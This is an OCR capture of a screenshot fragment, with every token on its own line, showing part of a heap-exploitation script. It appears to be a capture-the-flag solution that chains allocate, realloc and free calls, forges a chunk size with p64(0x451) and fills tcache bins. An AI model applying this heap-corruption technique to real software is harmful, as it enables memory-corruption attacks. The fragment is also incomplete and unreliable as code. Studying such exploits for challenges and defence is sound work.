
allocate
(
0
,
0x68
,
"A"
)
realloc
(
0
,
0
,
""
)
realloc
(
0
,
0x18
,
"A"
)
free
(
0
)
allocate
(
0
,
0x48
,
"B"
)
realloc
(
0
,
0
,
""
)
realloc
(
0
,
0x48
,
"B"
*
0x10
)
free
(
0
)
allocate
(
0
,
0x48
,
"C"
)
allocate
(
1
,
0x68
,
b
"C"
*
0x18
+
p64
(
0x451
))
free
(
1
)
for
i
in
range
(
9
):
allocate
(
1
,
0x58
,
"D"
)
realloc
(
1
,
0x78
,
"D"
)
free
(
1
)
# 0x60 count++
allocate
(
1
,
0x58
,
"A"
)